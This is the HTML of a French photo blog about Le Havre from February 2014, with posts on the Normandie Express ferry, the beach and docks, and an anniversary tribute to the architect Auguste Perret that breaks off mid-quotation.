<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvTL51A1v6MXQXcIQgSDD1XotapIXrXSSuSvFs_B7Sm3WBtZZnszhOZhpB32WqEh-FJeFuTlNkKYnFimKSRpNFwOEQEAg9bhYKyi5N44emoKo5o2e_kTn5hrb22pLo-59uSVA3plpyci0F/s1600/DSC_0032.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvTL51A1v6MXQXcIQgSDD1XotapIXrXSSuSvFs_B7Sm3WBtZZnszhOZhpB32WqEh-FJeFuTlNkKYnFimKSRpNFwOEQEAg9bhYKyi5N44emoKo5o2e_kTn5hrb22pLo-59uSVA3plpyci0F/s1600/DSC_0032.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;">De
mai à septembre, la Britanny Ferries assurera également une liaison rapide, toujours
entre Le Havre et Portsmouth avec le catamaran <i>&#171;&nbsp;Normandie
Express&nbsp;&#187;<o:p></o:p></i></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><i><br /></i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsy3LYQLbm1MRzjX9tldGcxLQF1-hj5AE4iAt95X2a5cEW-4iJU1Phbq5lyhDgIuMpr9PHiaSMf09OC5SOMhL6fOPFohf-Y-heNU0GpjMkDOQDnrRPQzgqkyThaGSsLYew9T8TeeXQZ9z_/s1600/Normandie+Express01.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsy3LYQLbm1MRzjX9tldGcxLQF1-hj5AE4iAt95X2a5cEW-4iJU1Phbq5lyhDgIuMpr9PHiaSMf09OC5SOMhL6fOPFohf-Y-heNU0GpjMkDOQDnrRPQzgqkyThaGSsLYew9T8TeeXQZ9z_/s1600/Normandie+Express01.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiML8PkGCn760FefrK4uGw7ndCDViXJ7ipPT9ZjZkvaIymUemNEuV87UYX2Ax9Q4M2hOthAzlvMfXGr5IJDhDsj63hGKGu4gZ_-T7_zLAIolP5D9SEVnrkyBmTpfUumi4Z-JY3I04G07MsN/s1600/Normandie+Express10.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiML8PkGCn760FefrK4uGw7ndCDViXJ7ipPT9ZjZkvaIymUemNEuV87UYX2Ax9Q4M2hOthAzlvMfXGr5IJDhDsj63hGKGu4gZ_-T7_zLAIolP5D9SEVnrkyBmTpfUumi4Z-JY3I04G07MsN/s1600/Normandie+Express10.JPG" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><i><br /></i></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_28.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_28.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-28T10:30:00+01:00'>10:30</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/3427236006040963762' onclick=''>
3&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3427236006040963762&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3427236006040963762&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3427236006040963762&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3427236006040963762&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3427236006040963762&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>jeudi 27 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFE8oYvG3uOsez77ZosfgVNsF2PYUa4MqWF60cd0Eq9QEI3-MvK0r_e51rAbX-buHM5Mc3gkdKprI4WhxecJ_AzwVcN-Hgh9Z_UUJrOW3YZamLE6r3yIMPEBUWOik7EB1fI386A98N-fD/s1600/DSC_0106.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='5194807668806433105' itemprop='postId'/>
<a name='5194807668806433105'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_27.html'>LE HAVRE, MA VILLE...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5194807668806433105' itemprop='description articleBody'>
<h2>
LE PRINTEMPS A LA PLAGE</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFE8oYvG3uOsez77ZosfgVNsF2PYUa4MqWF60cd0Eq9QEI3-MvK0r_e51rAbX-buHM5Mc3gkdKprI4WhxecJ_AzwVcN-Hgh9Z_UUJrOW3YZamLE6r3yIMPEBUWOik7EB1fI386A98N-fD/s1600/DSC_0106.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFE8oYvG3uOsez77ZosfgVNsF2PYUa4MqWF60cd0Eq9QEI3-MvK0r_e51rAbX-buHM5Mc3gkdKprI4WhxecJ_AzwVcN-Hgh9Z_UUJrOW3YZamLE6r3yIMPEBUWOik7EB1fI386A98N-fD/s1600/DSC_0106.JPG" width="640" /></a></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidUj3ERJHIR0-gxv_jy443JTX-JXuwCxV7Qmz6-vg5ewBA-mTO1W6ZTMe5jqXbx5IH-nxJSmUUJaKAk2qVTzK2OIqoErcRgGXoxvXbQ6HyTHf8FLkjdkXmdZNh7br47pvlyiNNNhnIU8Mc/s1600/DSC_0108.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidUj3ERJHIR0-gxv_jy443JTX-JXuwCxV7Qmz6-vg5ewBA-mTO1W6ZTMe5jqXbx5IH-nxJSmUUJaKAk2qVTzK2OIqoErcRgGXoxvXbQ6HyTHf8FLkjdkXmdZNh7br47pvlyiNNNhnIU8Mc/s1600/DSC_0108.JPG" width="640" /></a></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyAMzRKknERJDcTmtk28Pe1Tppov25wlVpBId6qXCKWUVzvF9PMNX15YxmZfyiBgRb7E7vOZPDpVfVJ5NJ_Hn8D9Nn14r7K5eF6LKX3PvJzTPSCRk1hV5iH-XrG_8f0totDVYIeI26ukeB/s1600/DSC_0105.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyAMzRKknERJDcTmtk28Pe1Tppov25wlVpBId6qXCKWUVzvF9PMNX15YxmZfyiBgRb7E7vOZPDpVfVJ5NJ_Hn8D9Nn14r7K5eF6LKX3PvJzTPSCRk1hV5iH-XrG_8f0totDVYIeI26ukeB/s1600/DSC_0105.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Wn9GGS1L70qP6MWUa0n1zpZgDZPXpyCtCkYcky_bi3ddBs9KdDGJwF6r5L3dhu0AJdm5vbZuoDhLp7ilL2bKir8sMKkklx69BuY2iaaSKf0zCthJPjuEFHGcpti_q1CRJ0ib7aXZCg3c/s1600/DSC_0109.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Wn9GGS1L70qP6MWUa0n1zpZgDZPXpyCtCkYcky_bi3ddBs9KdDGJwF6r5L3dhu0AJdm5vbZuoDhLp7ilL2bKir8sMKkklx69BuY2iaaSKf0zCthJPjuEFHGcpti_q1CRJ0ib7aXZCg3c/s1600/DSC_0109.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk2jLuOK3abSN_0Lt01JBJuN6z9vQfZIZf3ANaXOycryrr0Z0ScOU59nIwgOAVp0RP_sUPwlET78i8_pRNy4-4WDLWNhoXhxoQ-UjKRVZ47a73mNuHCyyVbBAM2wKdwYL9VjJEstWcOESW/s1600/DSC_0114.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="390" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk2jLuOK3abSN_0Lt01JBJuN6z9vQfZIZf3ANaXOycryrr0Z0ScOU59nIwgOAVp0RP_sUPwlET78i8_pRNy4-4WDLWNhoXhxoQ-UjKRVZ47a73mNuHCyyVbBAM2wKdwYL9VjJEstWcOESW/s1600/DSC_0114.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEcPc42NqOaXuXTsJgQhx8NczsEBuvlb-MX025LgibAomUUR-ZLsg1q80RrCSLb0yVm4d45GahswfwZ18fWFosTalSg8KZrqYBPLUbUE_VovNxpKbbJoLtoGQ7P5ketbzdc-jMm1pQyKVx/s1600/DSC_0121.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEcPc42NqOaXuXTsJgQhx8NczsEBuvlb-MX025LgibAomUUR-ZLsg1q80RrCSLb0yVm4d45GahswfwZ18fWFosTalSg8KZrqYBPLUbUE_VovNxpKbbJoLtoGQ7P5ketbzdc-jMm1pQyKVx/s1600/DSC_0121.JPG" width="640" /></a></div>
<div>
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_27.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_27.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-27T09:11:00+01:00'>09:11</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/5194807668806433105' onclick=''>
7&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=5194807668806433105&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=5194807668806433105&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=5194807668806433105&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=5194807668806433105&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=5194807668806433105&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 26 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilL7dpOwvftk3qreeL1tzXUUCHcV4rQPlpEME-dnLRQDVPZIbLqUDomLGbGniOp_l44PMlNv3GVQsoJprSayWWNduVktasFKKNWsRZ8IfSXyCW_C8AEl__yya-8da3O4kvjfR8iHKVtpLy/s1600/DSC_0095.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='6971503378769124051' itemprop='postId'/>
<a name='6971503378769124051'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_26.html'>LE HAVRE, MA VILLE...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6971503378769124051' itemprop='description articleBody'>
<h2>
L'HIVER AUX DOCKS</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilL7dpOwvftk3qreeL1tzXUUCHcV4rQPlpEME-dnLRQDVPZIbLqUDomLGbGniOp_l44PMlNv3GVQsoJprSayWWNduVktasFKKNWsRZ8IfSXyCW_C8AEl__yya-8da3O4kvjfR8iHKVtpLy/s1600/DSC_0095.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilL7dpOwvftk3qreeL1tzXUUCHcV4rQPlpEME-dnLRQDVPZIbLqUDomLGbGniOp_l44PMlNv3GVQsoJprSayWWNduVktasFKKNWsRZ8IfSXyCW_C8AEl__yya-8da3O4kvjfR8iHKVtpLy/s1600/DSC_0095.JPG" width="640" /></a></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOPf24qAo0a6c7iURlQXHU3pdRFpFxnvFonZaOKeGGNaE392wJ06vhdf6wddV7htTMuVJF-G0Bh5O0T5v9eeYLomljBhFZmqQ9pk2MsYZcckUoqSGmifPF1ouG6ttgBGX25ErFXCilyRoO/s1600/DSC_0092.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOPf24qAo0a6c7iURlQXHU3pdRFpFxnvFonZaOKeGGNaE392wJ06vhdf6wddV7htTMuVJF-G0Bh5O0T5v9eeYLomljBhFZmqQ9pk2MsYZcckUoqSGmifPF1ouG6ttgBGX25ErFXCilyRoO/s1600/DSC_0092.JPG" width="640" /></a></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwYoPVCH4UMs0smrfkLLCD3R2WTYWboFMEDSuSD6_f69YmAZtIoxCGcZv9ooNhl2rCOEiEqHSu9jyoyffjIoPSBkNa9NrPxWuksvM6i53u1D171jn2rk8x6upQHSJZnudkwxmA1gj_Jmdo/s1600/DSC_0075.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwYoPVCH4UMs0smrfkLLCD3R2WTYWboFMEDSuSD6_f69YmAZtIoxCGcZv9ooNhl2rCOEiEqHSu9jyoyffjIoPSBkNa9NrPxWuksvM6i53u1D171jn2rk8x6upQHSJZnudkwxmA1gj_Jmdo/s1600/DSC_0075.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUbhKJ3ILlYJIEnSCMt3nkKsggvFWY7Xwo6TFQ4cO_gg_FPmFm8xGfLD2avmsOoKOlNNcSAM1ayVNkOGBxNYqDIHMaJxA0hBizUWeU0CiqmgOzyjMQgbKL5q0vWBKrT8xh_muhJtt_TSzs/s1600/DSC_0080.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUbhKJ3ILlYJIEnSCMt3nkKsggvFWY7Xwo6TFQ4cO_gg_FPmFm8xGfLD2avmsOoKOlNNcSAM1ayVNkOGBxNYqDIHMaJxA0hBizUWeU0CiqmgOzyjMQgbKL5q0vWBKrT8xh_muhJtt_TSzs/s1600/DSC_0080.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8q-nzYfDJWaleA2xNYSyzuJJcz2OQRH4olkaRR5kV1EMKMbU3ZK_KMP9vGvR5dbQCi5FHxGF15jkDT6eCZsQ5svU03KofgGwiuQUI9f5jqviFvFpo2MX-vgKhds-xjJrfHDstJJAyqjy/s1600/DSC_0081.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8q-nzYfDJWaleA2xNYSyzuJJcz2OQRH4olkaRR5kV1EMKMbU3ZK_KMP9vGvR5dbQCi5FHxGF15jkDT6eCZsQ5svU03KofgGwiuQUI9f5jqviFvFpo2MX-vgKhds-xjJrfHDstJJAyqjy/s1600/DSC_0081.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht07VLHFvgJOJliCNr79wUg5NZ6sxBWyvFsZ60KhLoGdcO3FV6gmNYidHrr_zfeb3uNUArH1iRN_VjXCKMZ70G1lHFFvGCS_yk857vtmJBgwPi-vKd8M3Pf2z1ZbPd7cR92n4s9DkfcqDw/s1600/DSC_0087.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht07VLHFvgJOJliCNr79wUg5NZ6sxBWyvFsZ60KhLoGdcO3FV6gmNYidHrr_zfeb3uNUArH1iRN_VjXCKMZ70G1lHFFvGCS_yk857vtmJBgwPi-vKd8M3Pf2z1ZbPd7cR92n4s9DkfcqDw/s1600/DSC_0087.JPG" width="640" /></a></div>
<div>
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_26.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_26.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-26T09:46:00+01:00'>09:46</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/6971503378769124051' onclick=''>
9&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=6971503378769124051&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=6971503378769124051&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=6971503378769124051&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=6971503378769124051&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=6971503378769124051&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 25 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5sv22VLIppuGxjszxiBlRzE2uwupmW0eh_DUAjDD_5P9SUcrNgnaMjY0AZPkMkJsDmrnDo6UXcaVeCNuW1Wz6SH3QY9KbJxqLTbUyZzMdukESCUBgaECAluKK7PVS8panL6uzrWlarlO/s1600/1DSC_0061.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='8865263250360135674' itemprop='postId'/>
<a name='8865263250360135674'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/anniversaire.html'>ANNIVERSAIRE</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8865263250360135674' itemprop='description articleBody'>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 14.0pt;">IL Y A 60 ANS&#8230;<o:p></o:p></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">&#8230;
le 25 février 1954 disparaissait Auguste Perret. Grand architecte de la
reconstruction du Havre, il ne verra jamais l&#8217;église Saint Joseph achevée,
projet phare de l&#8217;ensemble de son œuvre inscrite en 2005 au patrimoine de
l&#8217;humanité.<o:p></o:p></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5sv22VLIppuGxjszxiBlRzE2uwupmW0eh_DUAjDD_5P9SUcrNgnaMjY0AZPkMkJsDmrnDo6UXcaVeCNuW1Wz6SH3QY9KbJxqLTbUyZzMdukESCUBgaECAluKK7PVS8panL6uzrWlarlO/s1600/1DSC_0061.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5sv22VLIppuGxjszxiBlRzE2uwupmW0eh_DUAjDD_5P9SUcrNgnaMjY0AZPkMkJsDmrnDo6UXcaVeCNuW1Wz6SH3QY9KbJxqLTbUyZzMdukESCUBgaECAluKK7PVS8panL6uzrWlarlO/s1600/1DSC_0061.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="MsoNormal">
<i><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">&#171;&nbsp;Je
croyais, sur la foi de la rumeur, qu&#8217;Auguste Perret avait bâti sans moyens des
parallélépipèdes riches en béton et pauvres en imagination, alignés sans autre
dessein que de répondre en toute hâte aux besoins de relogement. Je découvre
des immeubles aux proportions harmonieuses et discrètes, à l&#8217;agencement
séduisant, aux portes décorées de reliefs avenants, au béton adouci par une
teinte rose dans la masse, à l&#8217;orthogonalité organisée en belles perspectives
classiques que la tour de la mairie ou les flèches de l&#8217;église Saint Joseph
tirent parfois vers le ciel.&nbsp;&#187;<o:p></o:p></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div align="right" class="MsoNormal" style="text-align: right;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">Philippe Meyer, </span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt;">journaliste<o:p></o:p></span></div>
<div align="right" class="MsoNormal" style="text-align: right;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2aK5KrKgueWrQ3mfsqznOKDWEwyWzCGxeYU6rmTgPWkvX_ZjTiiHA6xGMdPTmrP4PLx4FS_GNXZ4XsW1SfuQOdv4EEK0r470xkds_ZocX6QCFCviDGnUHgH9recEr_mFvAwOiMk16S22N/s1600/2DSC_0062.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2aK5KrKgueWrQ3mfsqznOKDWEwyWzCGxeYU6rmTgPWkvX_ZjTiiHA6xGMdPTmrP4PLx4FS_GNXZ4XsW1SfuQOdv4EEK0r470xkds_ZocX6QCFCviDGnUHgH9recEr_mFvAwOiMk16S22N/s1600/2DSC_0062.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEign6X-6YMl-EiC5TQRGdNvK7Gg5d_PnTWMm7pFpMvHif2koK9-g62MMY2X1LN06Di2ml-hLd5dX1MipZi8BAAmg5s4W0uMaIdYOJRRUlhqTCpqRb0LPCp5VYRYpDJ8Ru88Hip6Y2Fmk2ah/s1600/3Hotel+de+ville18.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="414" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEign6X-6YMl-EiC5TQRGdNvK7Gg5d_PnTWMm7pFpMvHif2koK9-g62MMY2X1LN06Di2ml-hLd5dX1MipZi8BAAmg5s4W0uMaIdYOJRRUlhqTCpqRb0LPCp5VYRYpDJ8Ru88Hip6Y2Fmk2ah/s1600/3Hotel+de+ville18.JPG" width="640" /></a></div>
<br />
<div class="MsoNormal">
<i><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">&#171;&nbsp;(&#8230;)
l&#8217;hôtel de ville, qui est probablement le plus bel édifice de la reconstruction
